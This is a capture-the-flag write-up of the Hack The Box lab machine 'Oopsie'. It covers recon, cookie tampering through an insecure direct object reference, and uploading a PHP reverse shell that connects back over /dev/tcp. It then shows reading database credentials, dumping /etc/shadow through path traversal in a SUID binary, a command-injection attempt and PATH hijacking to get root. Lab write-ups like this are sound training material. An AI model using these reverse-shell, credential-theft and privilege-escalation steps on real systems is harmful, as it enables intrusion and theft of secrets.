
Oopsie - HTB Starting Point Tier 2
Oopsie
PHP, Apache, Insecure Direct Object Reference, Authentication bypass
Task 1
With what kind of tool can intercept web traffic?
proxy
Task 2
What is the path to the directory on the webserver that returns a login page?
NMAP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-27 19:42 EST
Nmap scan report for 10.129.95.191
Host is up (0.31s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.56 seconds
There is a web server on port 80. Let’s enumerate the web directories with gobuster
kali$ gobuster dir -u $TARGET -w ~/Documents/git/SecLists/Discovery/Web-Content/common.txt
kali$ gobuster dir -u $TARGET -w ~/Documents/git/SecLists/Discovery/Web-Content/Logins.fuzz.txt
Unfortunately neither of these yielded results. From looking at the writeup, they mention that Burpsuite can create a sitemap for you. Let’s take that idea of a web crawler and use another tool in Kali: gospider:
kali$ gospider -s http://$TARGET -o site-crawl
[url] - [code-200] - http://10.129.95.191
[javascript] - http://10.129.95.191/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js
[javascript] - http://10.129.95.191/js/min.js
[javascript] - http://10.129.95.191/cdn-cgi/login/script.js
[javascript] - http://10.129.95.191/js/index.j
We see the directory cdn-cgi/login contains a login script. Visiting the page we are met with a login prompt
Task 3
What can be modified in Firefox to get access to the upload page?
After logging in as guest on http://$TARGET/cdn-cgi/login, we are granted access to a web portal for MegaCorp Automotive - Repair Management System.

Inspecting the cookies, we see the following values. If we can find the user id for the super admin, we may be able to get access to the uploads page.
role=guest
user=2233
From here, we notice that the Accounts page is vulnerable to insecure direct object reference - so we can iterate through the account ids in order to find our admin user and obtain their user id. The guest user has an id of 2. Decrementing that to 1, we find the details for the admin: user id 34322. Let’s exploit!
role=guest
user=34322
Success!

Task 4
What is the access ID of the admin user?
34322 as per the above
Task 5
On uploading a file, what directory does that file appear in on the server?
Uploading a random txt file, let’s go hunting.
kali$ gobuster fuzz -u $TARGET/FUZZ/nmap.txt -c user=34322 -w ~/Documents/git/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt
Unfortunately the above returned 404 on every option. Let’s simplify a bit and just enumerate directories in case there is some web server logic blocking us from accessing the file.
kali$ gobuster dir -x php -u $TARGET -w ~/Documents/git/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.95.191
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/kali/Documents/git/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 10932]
/images (Status: 301) [Size: 315] [--> http://10.129.95.191/images/]
/themes (Status: 301) [Size: 315] [--> http://10.129.95.191/themes/]
/uploads (Status: 301) [Size: 316] [--> http://10.129.95.191/uploads/]
/css (Status: 301) [Size: 312] [--> http://10.129.95.191/css/]
/js (Status: 301) [Size: 311] [--> http://10.129.95.191/js/]
Progress: 2150 / 175330 (1.23%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 2160 / 175330 (1.23%)
===============================================================
Finished
===============================================================
There appears to be an uploads folder sitting behind some authentication. This auth may explain the 404 behaviour from earlier. In any case, when trying to access the file such as /uploads/nmap.txt, the server may still try to read or invoke the file. As such, let’s try upload a PHP reverse shell in the hopes it gets executed.
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/<IP/1337> 0>&1'");
?>
We set up a netcat listener on our machine, and try to request the file from the web server. After trying with my basic payload, it hasn’t worked. This is quite possibly due to PHP configuration settings that limit the use of functions like exec(). TODO: Confirm this is the case by uploading different payloads (e.g. GET request to attacking machine web server). Anyway, I went back to the drawing board and decided to use something someone smarter than me wrote - something that comes with Kali by default: /usr/share/webshells/php/php-reverse-shell.php and… success!
kali$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.212] from (UNKNOWN) [10.129.95.191] 47768
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:41:34 up 9 min, 0 users, load average: 0.00, 0.04, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
We have a foothold!
Task 6
What is the file that contains the password that is shared with the robert user?
The web server directory appears to be at /var/www/html. Doing some digging, we find the password at:
$ cat /var/www/html/cdn-cgi/login/db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
Task 7
What executable is run with the option “-group bugtracker” to identify all files owned by the bugtracker group?
$ find / -group bugtracker 2>/dev/null
/usr/bin/bugtracker
Task 8
Regardless of which user starts running the bugtracker executable, what’s user privileges will use to run?
$ ls -l /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25 2020 /usr/bin/bugtracker
It’s using a set bit! This program is owned by root and because of the set bit, it will be executed by the root user
Task 9
What SUID stands for?
set owner user ID.
The setuid command means when a program is executed, it will execute as the owner of the file.
Task 10
What is the name of the executable being called in an insecure manner?
Looking through the bugtracker binary, we see a string that invokes cat. Perhaps we can utilise this to dump the /etc/shadow file.
Task 11
Submit user flag
From our foothold in task 5:
$ cat /home/robert/user.txt
f2c74ee8db7983851ab2a96a44eb7981
Task 12
Submit root flag
In task 6, we found some credentials for the user robert\M3g4C0rpUs3r!. Inspecting the groups, we see robert has permission to run the bugtracker program. We can use this to escalate:
$ cat /etc/groups
...
bugtracker:x:1001:robert
Let’s ssh into the machine as Robert and try to escalate:
kali$ ssh robert@$TARGET
...
robert@oopsie$ whoami
robert
robert@oopsie$ pwd
/home/robert
robert@oopsie$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 2
---------------
If you connect to a site filezilla will remember the host, the username and the password (optional). The same is true for the site manager. But if a port other than 21 is used the port is saved in .config/filezilla - but the information from this file isn't downloaded again afterwards.
ProblemType: Bug
DistroRelease: Ubuntu 16.10
Package: filezilla 3.15.0.2-1ubuntu1
Uname: Linux 4.5.0-040500rc7-generic x86_64
ApportVersion: 2.20.1-0ubuntu3
Architecture: amd64
CurrentDesktop: Unity
Date: Sat May 7 16:58:57 2016
EcryptfsInUse: Yes
SourcePackage: filezilla
UpgradeStatus: No upgrade log present (probably fresh install)
The use of cat in the bugtracker binary seems to look for a file with the prefix /root/reports/D. If the validation is not performed correctly, we can try and dump other files. Let’s POC it with the user.txt file:
robert@oopsie$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: ../../home/robert/user.txt
---------------
f2c74ee8db7983851ab2a96a44eb7981
*** stack smashing detected ***: <unknown> terminated
Aborted (core dumped)
Success! The stack smashing is probably due to the fact the filepath input was longer than any expected Bug ID. With this, let’s dump the shadow file!
robert@oopsie:~$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: ../../etc/shadow
---------------
root:$6$eD0n5saZ$orykpdd7mVL/lF57rIGwUzeSROPC1KRITJ45Nqn6P2BLaZ.tcSOy5fNFcOw9uBRkClgu5R9WlyxpEId5qOOVY.:18285:0:99999:7:::
...
robert:$6$kriHoPwv$iBt45Fu0g4R0uNWSubfjDRvtUSwxVu.U1JhYKmT4voMWlVc3/u2nu0j0JZL0YWmm62vRgAs4acBl8Ge.S393H/:18285:0:99999:7:::
Awesome. Time to whip out John the Ripper
kali$ john root-shadow.txt --wordlist=/usr/share/wordlists/rockyou.txt
… Well, that didn’t yield any results sadly. Another idea is to perform command injection when bugtracker asks for an ID. e.g.
robert@oopsie:~$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 2 | /bin/bash -i
---------------
No dice unfortunately. After these few attempts, I made a quick reference to the writeup. Looks like the insecure use of cat was that it didn’t specify the filepath. This means we could manipulate the path to execute some program called cat as root and gain a shell.
robert@oopsie:/tmp$ cd /tmp
robert@oopsie:/tmp$ echo "/bin/bash" > cat
robert@oopsie:/tmp$ chmod a+x cat
robert@oopsie:/tmp$ ls -l
-rwxrwxr-x 1 robert robert 10 Jan 31 09:39 cat
robert@oopsie:/tmp$ which cat
/tmp/cat
robert@oopsie:/tmp$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 2
---------------
root@oopsie:/tmp# whoami
root
root@oopsie:/tmp# less /root/root.txt
af13b0bee69f8a877c3faf667f7beacf
Job done!